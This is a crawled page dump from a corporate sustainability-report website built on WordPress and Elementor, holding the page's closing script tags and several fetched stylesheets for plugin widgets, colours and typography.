<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='qi-addons-for-elementor-script-js-extra'>
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.0.11' id='qi-addons-for-elementor-script-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"51ef4211c0","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11' id='cherry-handler-js-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"d718c8c084","pdf_js_lib":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.7.1' id='happy-elementor-addons-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.7.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://reporteintegrado2021.celsia.com/en/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.7.3' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=6.0.11' id='goodshare-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-10366.js?ver=1654120055' id='eael-10366-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10122,"title":"We%20Take%20Care%20of%20the%20Planet","excerpt":"","featuredImage":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/uploads\/2022\/06\/BANNER-GANAS-1024x576.jpg"}};
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.0.11' id='qi-addons-for-elementor-elementor-js'></script>
<script type='text/javascript' id='bdt-uikit-js-extra'>
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"64981d734f","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1' id='bdt-uikit-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.3' id='element-pack-helper-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"623ff77862","urls":{"assets":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/reporteintegrado2021.celsia.com\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-widgets-js-extra'>
/* <![CDATA[ */
var jetWidgets = {"messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/js/jet-widgets.js?ver=1.0.12' id='jet-widgets-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.7.3' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"cd71a307c2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.7.3' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.0.11' id='swiper-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5' id='e-sticky-js'></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=688218677" async></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 5.2.1 on 2026-01-21 21:51:51 -->

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1
body_size: -364
content:
.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0.3em}.rtl .wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0;margin-right:0.3em}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10370.css?ver=1659902914
body_size: 283
content:
.elementor-kit-10370{--e-global-color-primary:#EE7400;--e-global-color-secondary:#54595F;--e-global-color-text:#151515;--e-global-color-accent:#EE7400;--e-global-color-8e2f430:#EE7400;--e-global-color-8db0c7f:#333333;--e-global-color-2f9dff5:#747578;--e-global-color-79825ee:#B23275;--e-global-color-ac0b57f:#FFCE00;--e-global-color-5176b30:#244C8D;--e-global-color-dd2d144:#00A1DE;--e-global-color-6bc7c9c:#00A589;--e-global-color-1ae8615:#D7364C;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-bf0aac0-font-family:"Helvetica";--e-global-typography-bf0aac0-font-size:18px;--e-global-typography-bf0aac0-font-weight:400;color:#222222;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-10370 a{color:#444444;font-family:"Helvetica", Sans-serif;font-weight:400;letter-spacing:0px;word-spacing:0px;}.elementor-kit-10370 a:hover{color:#EE7400;}.elementor-kit-10370 h1{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h2{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h3{color:var( --e-global-color-8e2f430 );font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h4{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h5{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h6{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 button,.elementor-kit-10370 input[type="button"],.elementor-kit-10370 input[type="submit"],.elementor-kit-10370 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;background-color:#666666;border-radius:0px 0px 0px 0px;}.elementor-kit-10370 button:hover,.elementor-kit-10370 button:focus,.elementor-kit-10370 input[type="button"]:hover,.elementor-kit-10370 input[type="button"]:focus,.elementor-kit-10370 input[type="submit"]:hover,.elementor-kit-10370 input[type="submit"]:focus,.elementor-kit-10370 .elementor-button:hover,.elementor-kit-10370 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10370 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/global.css?ver=1659892841
body_size: 6036
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-timeline .eae-tl-content{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-read-more a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-ic-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-info-circle .eae-ic-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active 